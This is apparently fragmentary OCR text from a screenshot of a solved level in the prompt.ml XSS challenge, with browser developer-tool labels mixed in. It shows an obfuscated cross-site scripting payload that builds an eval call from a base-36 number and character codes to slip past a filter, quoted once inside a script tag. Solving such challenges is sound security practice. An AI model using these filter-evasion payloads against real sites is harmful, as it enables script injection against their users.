 Text Viewer
YOU WON
jojo
eval((1558153217).toString(36).concat(String.fromCharCode(40)).concat(1).
105
at(String.fromCharCode(41)))
http://sandbox.prompt.ml
HTML source: <script>eval((1558153217).toString(36).concat(String
About
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Filter output
Persist